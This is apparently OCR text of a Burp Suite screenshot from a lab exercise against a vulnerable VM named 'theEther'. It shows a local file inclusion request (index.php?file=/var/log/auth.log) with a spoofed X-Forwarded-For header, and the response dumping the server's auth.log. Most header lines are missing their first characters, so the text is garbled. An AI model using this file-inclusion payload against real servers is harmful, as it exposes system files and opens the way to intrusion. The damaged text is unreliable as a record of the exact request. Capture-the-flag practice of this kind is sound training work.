 Request
Raw Params Headers Hex
ET /index.php?file=/var/log/auth.log HTTP/1.1
ost: 192.168.1.64
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
refox/65.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language:
h-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
onnection: close
pgrade-Insecure-Requests: 1
-Forwarded-For: 127.0.0.1
ache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 302 Found
Date: Wed, 20 Mar 2019 12:32:39 GMT
Server: Apache/2.4.18 (Ubuntu)
location: index.php
Content-Length: 7830
Connection: close
Content-Type: text/html; charset=UTF-8
Mar 20 05:08:28 theEther sshd[1758]: Did not receive identification string from 192.168.1.65
Mar 20 05:09:01 theEther CRON[1759]: pam_unix(cron:session): session opened for user root by
(uid=0)
Mar 20 05:09:02 theEther CRON[1759]: pam_unix(cron:session): session closed for user root
Mar 20 05:17:01 theEther CRON[1864]: pam_unix(cron:session): session opened for user root by
(uid=0)
Mar 20 05:17:01 theEther CRON[1864]: pam_unix(cron:session): session closed for user root
Mar 20 05:25:02 theEther sshd[19805]: Did not receive identification string from 192.168.1.65
Mar 20 05:25:49 theEther login[862]: pam_unix(login:auth): check pass; user unknown
Mar 20 05:25:49 theEther login[862]: pam_unix(login:auth): authentication failure;
logname=LOGIN uid=0 euid=0 tty=/dev/tty1 ruser= rhost=
Mar 20 05:25:52 theEther login[862]: FAILED LOGIN (1) on '/dev/tty1' FOR 'UNKNOWN',
Authentication failure
Mar 20 05:25:59 theEther sshd[924]: Received signal 15; terminating.
Mar 20 05:27:15 theEther systemd-logind[708]: New seat seat0.
Mar 20 05:27:15 theEther systemd-logind[708]: Watching system buttons on /dev/input/event0
(Power Button)
Mar 20 05:27:17 theEther sshd[918]: Server listening on 0.0.0.0 port 22.
Mar 20 05:27:17 theEther sshd[918]: Server listening on :: port 22.
Mar 20 05:27:22 theEther sshd[918]: Received SIGHUP; restarting.
Mar 20 05:27:22 theEther sshd[918]: Server listening on 0.0.0.0 port 22.
Mar 20 05:27:22 theEther sshd[918]: Server listening on :: port 22.
Mar 20 05:27:22 theEther sshd[918]: Received SIGHUP; restarting.
Mar 20 05:27:22 theEther sshd[918]: Server listening on 0.0.0.0 port 22.
Mar 20 05:27:22 theEther sshd[918]: Server listening on :: port 22.
Mar 20 05:27:30 theEther sshd[1139]: Did not receive identification string from 192.168.1.65
<!DOCTYPE html>